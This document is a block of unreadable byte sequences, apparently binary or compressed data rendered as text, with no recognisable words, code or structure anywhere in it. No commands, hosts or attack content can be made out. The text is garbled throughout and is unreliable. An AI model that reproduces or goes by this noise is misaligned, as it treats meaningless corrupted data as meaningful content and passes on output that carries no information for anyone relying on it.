p�$��܁�S��^i.��D#)mUc+�j%d&0��^��*x��W�N�,UJ���I٧�VLO���RV�b�-	�����֗�j)*g{�[ϱ��OT�SD��`kB<��l8|9cm�|g��Wť,�s[�Hr/��(7 ���+���I���|��6RC�������>��F�2�y$Z��T��d����q�5�涥7�s8��t.<��go�B�#WXk�f�&�Τ*�������w1���pV+K݌=��>G��ޠ��[�	;�m���ǃч���:�b���2fq����;�CͰK<�� �	�:��dŋU��{��Y����9')R:b���eT�bإ-I��1������ `���Ą���O$�@��@!��N��M.|9�0ߛsn*��=���<�|���2�A�ZBm����-pin�e~�C+M��5!��,N*s#̌o'e�<5	jZ��S�>\Hd �ƛ�A���zg	%�9,r�����-�k*��`��-�r04_�j%>�>CX� ���t�&;�'m���W���\��J�(t�����/؆cqVbE�� 	�ZԷ)��e�Vv����V���I�`��l����]ζ� ���ܡ�#+[�֤�痛��Z�L�{�0�����
�G�b!��� $�Ԇ��]�xx'i�XP�T��PȪ��8ǹu_$�BŘǹU_&�B�D����5U��NqnI�+��G����L��!t񚽣��ű�����_f#���ﶙ�~�6�l�[E��H�\�Y.H��LH��n=JH�f���:�ǉ^e�Q(�Y��x/c��fl`�i�n����93��'bO�*��hh{eu���^�d*I�����k���~�Sq��o�!"���� �}+e�3"{��Z�[�/ԯF�c(���Z�o�K��T�Y������;�Q� �lA"�\�
S��(����{�-7���$��Ŷ��c�Y���F����x��ɶ�E*�e.K[3�*j�8%���6iv��R`�����)�%�9�d��-�)blJz��f�h�0��Q�Drc��ԭ��U>�/�)_y�����E�˒��@;�(�Ok��� :+��Q�����S�d]�V��U��JQ0�ˬu��U�υV�2'GX�r��3�����/���s�:�𸺏���h���n��X����s���$��xM+d�6�c�/�6�teM���F�ܠ;1���MT�d��T9u�M��R2H�sҊJB�J<���#�~1�Ď\�j`����(�]�������R?ԟ��7�/�sZ����]r5Y<썼�żf����K���q�w�ЪSzx�&.�T`U0 �{������,d��\�Uk��ؕ$g��2*�ƨa.���ll	Q{qE3��[��U��J�ϹU_&V(�y�&���eba$+���<żZ�Jme>'$A�����I �)�y�x4.���AOHȈ��ߒB�Ԓmp4|�E�8_���ý�$~#V�/�M��p��hbT�n���ަ�:S�����f�.nm��r��.��X�u*H�<�4�b�3��l�l��`ѡk>X�>C�F�|l���x/�[7�ހ�?������USMY�b��k�<c���Ϩ�����:u��r��g)��W�"%�.��]u:���zy�sa�(I�܉q� ���
����$�lj\�5��� ۊ���t��c�|W�{�[����v(<�� yUgƼ�� D����I�c�<&�����;�t�� U��=u���o!���;c��+YS&�[��:<du��Z�̠�8�ꆵ�n%�Ѣ��9)�$��[m��GQ�|�n��7�j�zqO�͆+������,���� Jj�9mT����c��$�Z�
w� x݉�C�,�x>�� ���5��Z�W4�08��b8N����\���=�d:{dϨ��$�5X���CoZ���Z�^Ǯ��U"?���(M���\L��7P����>vv�X9~XI&{��m ��G�����I���.z�\��dm��ǐ�ژ*)�`����� G��v?fCy�C�hA��gi2#��A���(*1��N�Jg?qZ��6�c�Ļ��6e�Jj{����`��XA<���H��E��w*��`����:Sc7 m+#�<A�0ab>±I�Ҋ�Z��2gm�{�b�\��O�{xEG�o��8M�J�s�MG�o�9DtDȺ�t��������I��.�E$B:X!�h`���+���UK#�g	2F�������9���,E���8�o"i�-��u�����1�l\��bo���q�rd�ܛA'<��R��6��T=�{�h�>Cޤ��Q�{��$OFD�E�7Z�Eֱ��Oz�LD���gw��#hȐ�w�Z���K���v���Η=�(sR�sI����c?�/f�^]k��
�%SB@�\�_:����������޶��7ƝY���l�j��jhٛ�K����;3w�И�25�ZV׷b��'._�u���!��4u�޶�ͥ"?U	�%/o:S�� (V��[�)�`wz�%s97hs���!41J.�V)�r���ş5�ǃר>�Okb�KE�r�.��
���b�&Ǵ�Fk�x��c�Ƨ�����j�U#����*E)yTR�J�7s<�I
���#?�jo�}k����S�}kb~�TEO5C�{Z,��v��Fr�+����PA[4�f����׽���%%=3@�3�|��di��bx�+G���[��r�];W�_�����F]�I�5+�FmpƗ}����E(���u�W�)�\�w�GF=��Zk�I�J'�����B5U�&Zk���� (�	����:-F�$QF�&&ߵ'UN���Jg�����i󔭌K�$�(C��i�S� ��]��m�?������^`Za�� 	���Uq���\F�jz��B;�f��D�v�@�DU��Κ1���tM�U��t��e�r�gn��~����?{g��Q�E�'�5�E��A���B�����
(�3��#|f����v�ӹ�se`x�� es��������͘ģ���s�@����T2�%��̑�&�#�B����UG�b�J�ZV���B�����C$��
�{�&��?�(q��&PE�Q�Ž�������dp����jw<`m�Ҿ�s�S�}i� �!��:9��<�KG�,����^B;I_M\��2ր��I�oki�j����;9���a�DpG�Z�ֽ��qq���Tq|R1~I�=�#h���׹s�۲�*�f<i���li706V�_
!����4��F���U�YJ����ҙ9�P��T�LM����=�~�B6�rbmM!�H�������=�w-yX�b���ذ���o��\��p���*h��9�qܱ�t�{��*���{�a��4.����.|ǀ6��(.=�~��������Z=AV��3c�l6 �o}�AP�
�����S�P��.mkδ���7m~�T����8�4��Ԫ5;C�V�W>"X�]�/(�a�E�!�FH��/)������<��B*M��R�	ǸO?.�bݻ	��:�� �����F��{�V� �3�N��� vln�7�f=ny�(�M�h�Q���}H����H�=�x��^sއD���ٽ�n���̧Զύ���,�ʮY� ���k�����y�޷D����-a�� �ܷ�����H�`5���`��,~5(�C�wz>�Hʨ��xZ����M�:)%�e(�-b4�Ӿjal����eUԘ{E�FA� , "U�>+�]�A���㶆^N��w�����R�������Ѐ::-v���PULX֒�w@X��iҦ�M����֛�ܔ�W����ӄ(��D\�H�%����֓qMF5W.��l; �����(㒝�1�Ac���.$�rn�;vY�R�(�[��ڢ�T�HҪ�6˭�n%UT��@-	W��E +{]j1k���o�A^m,|��jd�۹fm|N�Q�"�,���c�?�.�5S-�iV�N�GtFmۨ���<�Z��i\�ćX\}Hh���]6�G�8������@����~T���Cu�+Q���W�Sҡ%ku�Ď��+d�f�y�X"�R����Pn�SUG�ӚH��#�&VB�*e��k��q9����,���\��W�#��fq�RB-�9&�ݡ���>o�������?�� �X�I���